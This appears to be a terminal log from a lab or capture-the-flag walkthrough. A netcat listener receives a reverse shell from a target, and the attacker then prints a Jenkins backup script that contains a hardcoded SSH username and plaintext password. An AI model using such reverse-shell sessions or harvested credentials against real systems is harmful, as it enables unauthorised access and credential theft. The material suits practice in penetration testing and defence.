 root@ip-10-10-70-202:~# nc -nlvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.21.27 46724 received!
ls /opt/scripts
backup.sh
cat /opt/scripts/backup.sh
#!/bin/sh

mkdir /var/lib/jenkins/backup
mkdir /var/lib/jenkins/backup/jobs /var/lib/jenkins/backup/nodes /var/lib/jenkins/backup/plugins /var/lib/jenkins/backup/secrets /var/
lib/jenkins/backup/users

cp /var/lib/jenkins/*.xml /var/lib/jenkins/backup/
cp -r /var/lib/jenkins/jobs/ /var/lib/jenkins/backup/jobs/
cp -r /var/lib/jenkins/nodes/ /var/lib/jenkins/backup/nodes/
cp /var/lib/jenkins/plugins/*.jpi /var/lib/jenkins/backup/plugins/
cp /var/lib/jenkins/secrets/* /var/lib/jenkins/backup/secrets/
cp -r /var/lib/jenkins/users/* /var/lib/jenkins/backup/users/

tar czvf /var/lib/jenkins/backup.tar.gz /var/lib/jenkins/backup/
/bin/sleep 5

username="tracy"
password="13_1n_33"
Ip="localhost"
sshpass -p "$password" scp /var/lib/jenkins/backup.tar.gz $username@$Ip:/home/tracy/backups
/bin/sleep 10

rm -rf /var/lib/jenkins/backup/
rm -rf /var/lib/jenkins/backup.tar.gz